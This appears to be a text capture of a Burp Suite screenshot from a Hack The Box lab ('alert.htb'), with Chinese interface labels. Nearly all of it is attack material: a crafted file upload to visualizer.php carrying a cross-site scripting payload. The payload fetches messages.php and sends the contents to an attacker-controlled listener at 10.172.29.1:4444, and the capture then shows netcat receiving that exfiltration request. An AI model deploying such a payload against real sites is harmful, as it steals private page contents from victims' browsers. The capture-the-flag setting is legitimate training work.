 请求
美化 Raw Hex \n
1 POST /visualizer.php HTTP/1.1
2 Host: alert.htb
3 Content-Length: 46409
4 Cache-Control: max-age=0
5 Origin: http://alert.htb
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryY9MqhbdJCU4zu40M
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
10 Referer: http://alert.htb/index.php?page=alert
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryY9MqhbdJCU4zu40M
16 Content-Disposition: form-data; name="file"; filename="awdp.md"
17 Content-Type: application/octet-stream
18
19 <script>
20 fetch("http://alert.htb/messages.php")
21 .then(response => response.text())
22 .then(data => {fetch("http://10.172.29.1:4444/?file_content=" + encodeURIComponent(data));});
23 </script>
24
25
26
27 ------WebKitFormBoundaryY9MqhbdJCU4zu40M--
28
响应
美化 Raw Hex 页面渲染
C:\Windows\System32\cmd.exe - nc -lvnp 4444
Microsoft Windows [版本 10.0.19045.5608]
(c) Microsoft Corporation。保留所有权利。
E:\小工具\netcat-win32-1.12>nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.172.29.1] from (UNKNOWN) [10.172.29.1] 63992
GET /?file_content=%0A HTTP/1.1
Host: 10.172.29.1:4444
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537
.36 Edg/134.0.0.0
Accept: */*
Origin: http://alert.htb
Referer: http://alert.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close